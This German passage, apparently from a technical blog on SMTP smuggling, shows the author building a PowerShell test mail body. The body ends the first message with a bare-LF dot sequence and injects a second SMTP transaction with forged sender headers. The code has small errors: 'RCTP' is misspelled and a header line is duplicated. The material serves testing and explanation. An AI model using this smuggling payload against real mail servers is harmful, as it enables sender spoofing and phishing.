
Zeile weiter gerutscht und der Druckkopf hätte an der gleichen
Stelle fortgesetzt. Aber mit dem Handwerkzeug können wir nun
einen "Body" zusammenbauen, der für Tests genutzt werden kann.
Zuerst habe ich mich aber noch mal vergewissert, dass ich Strings
zur besseren Lesbarkeit zusammensetzen kann, ohne dass die
Powershell ein verstecktes "<CR><LF>" addiert:
Nachdem das geklärt ist, kann ich folgenden Body zusammenbauen.
$body = "Dies ist Zeile 1 des Body der ersten Mail`r`n"

$body += "Dies ist Zeile 2 des Body der ersten Mail"

$body += "`n.`n"

$body += "MAIL FROM: <badguy@msxfaq.net>`r`n"

$body += "RCTP TO: <smtp-smugging@msxfaq.com>`r`n"

$body += "DATA`r`n"

$body += "From: <badguy@msxfaq.net>`r`n"

$body += "To: <smtp-smugging@msxfaq.com>`r`n"

$body += "Subject: Message2`r`n"

$body += "Subject: Message2`r`n"

$body += "Body Message 2 Line1"
Nun bleibt noch die Frage, wie ich diese Mail sende und was mein
Mailversender damit anstellte. Denn der "Punkt" im Body kann ja
auch in einer regulären Mail vorkommen.